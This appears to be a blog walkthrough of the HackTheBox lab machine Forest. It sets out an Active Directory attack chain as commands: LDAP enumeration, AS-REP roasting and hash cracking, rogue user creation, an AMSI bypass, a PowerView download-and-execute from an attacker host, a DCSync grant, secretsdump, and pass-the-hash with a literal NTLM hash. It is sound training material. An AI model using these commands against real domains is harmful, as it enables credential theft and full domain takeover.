Forest @ HackTheBox - Complete Walkthrough
Step-by-step walkthrough of the Forest machine on HackTheBox. Master Windows penetration testing, Active Directory enumeration, and privilege escalation techniques in this comprehensive cybersecurity challenge guide.
Hello This is a very simple walkthrough for the windows machine Forest (easy). In this walkthrough we’ll be see some basic AD enumeration and Exploitation, without further ado let’s get into it
Enumeration
Nmap
we’ll start with a an advanced tcp port scan of all of the open ports ($ports)
1
sudo nmap -sC -sV -p$ports -oN tcp_scan $IP
we can see from the scan that this machine is a domain controller for the domain htb.local next we’ll enumerate LDAP and look for anonymous bind
dont forget to add the domain to /etc/hosts file.
LDAP Enumeration
we’ll try enumerating ldap using the cli command : ldapsearch
1
ldapsearch -H ldap://10.10.10.161 -x -b "dc=htb,dc=local"
the -x flag specifies using anonymous authentication, while -b denotes the basedn. seems ldap anonymous bind is enabled, next we’ll do some digging to find extra info such as user and groups.
1
windapsearch.py -d htb.local --dc-ip 10.10.10.161 -U
the -U used is for enumerating users, we could attempt to password spray all the users found but before doing so lets dig a little more in the ObjectClass of ldap, use --custom flag withe ObjectClass=* argument to retrieve all :
1
windapsearch.py -d htb.local --dc-ip 10.10.10.161 --custom "ObjectClass=*"
this query returned 312 results among them was an interesting user called svc-alfresco a few online search about this revealed that this account requires disabling pre-auth in kerberos, so that means the account is vulnerable to AS_REProast. This attack levrages the disabling of pre-authentication in kerberos to request a TGT from the KDC,meaning that any attacker knowing only the username can get a segment of the tgt that is encrypted with the victim’s password hash, after that the attacker can perform offline password crack to get the plaintext password.
AS_REProast → Foothold
for this we’ll use the script GetNPUsers.py from Impacket :
1
GetNPUsers.py htb.local/svc-alfresco -dc-ip 10.10.10.161
ok now since we’ve got the encrypted tgt ticket with the svc-alfresco password’s hash, now let’s try to crack that, for this i’ll use hashcat :
1
hashcat -m 18200 tgt /usr/share/wordlist/rockyou.txt
18200 represents the code for kerberos ASRep hash.
now that we get the password let’s try to login to the account using WinRM service (reminder port 5985 was open), for this we’ll use evil-winrm :
1
evil-winrm -i 10.10.10.161 -u svc-alfresco -p "s3rvice"
PrivEsc
now since we gained a foothold inside the active directory its time to unleash the bloodhound and enumerate, i like to use bloodhound-python as my ingestor if you are comfortable with sharphound feel free to use it :
1
bloodhound-python -d htb.local -usvc-alfresco -p s3rvice -gc forest.htb.local -c all -ns 10.10.10.161
next crate a neo4j instance and start bloodhound then upload the json files retrieved from the ingestor, after that search for the user svc-alfresco and mark it as owned. A quick review of the account group membership show that the user svc-alfresco is a member of 9 group  one in particular is interessting, the Account Operators Group, according to microsoft the account operators group members have the right to create users and add them to groups.
one in particular is interessting, the Account Operators Group, according to microsoft the account operators group members have the right to create users and add them to groups.
so from there lets see if we can find a high value target we can append a rogue user to and exploit it. go to analysis and select Shortest Path to High Value targets. 
it looks like the exchange windows group has writeDacl rights on the domain and this could be leveragrd to grant the user any rights including DCSync right.
For this we’ll create another user called jason with a password of psswd123 and then add him to 2 groups exchange windwos permissions and remote management users.
1
2
3
net user jason psswd123 /add /domain
net group "Exchange Windows Permissions" jason /add
net localgroup "Remote Management Users" jason /add
The commands above create a new user named john and add him to the required groups. Next, download the PowerView script and import it into the current session.
before loading the script we should use the bypassAMSI option in the menu.
Next, we can use the Add-ObjectACL with john’s credentials, and give him DCSync rights.
1
2
3
4
iex(new-object net.webclient).downloadstring('http://$IP:8090/PowerView.ps1')
$SecPassword = Convertto-SecureString 'psswd123' -AsPlainText -force
$Cred = New-Object System.Management.Automation.PSCredential('htb\jason', $SecPassword)
Add-objectACL -PrincipalIdentity jason -Credential $Cred -Rights DCSync
The secretsdump.py script from Impacket can now be run as john, and used to reveal the NTLM hashes for all domain users.
1
secretsdump.py htb/jason@10.10.10.161
now lets try to perform some pass-the-hash technique to acces the admin account, for this we’ll use psexec.py script from impacket :
1
psexec.py htb/Administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Conclusion
This we’ll be the end of this walkthrough, as technique for solidifying my knowledge i like to list all the new things i’ve learnt in this machine. Since i am new to AD envirement i learned a lot of things in this box :
- LDAP Anonymous bind Enumeration (ldapsearch,windapsearch).
- AS_REProast Attack.
- Bloodhound Basic Enumeration.
- DCSync Attack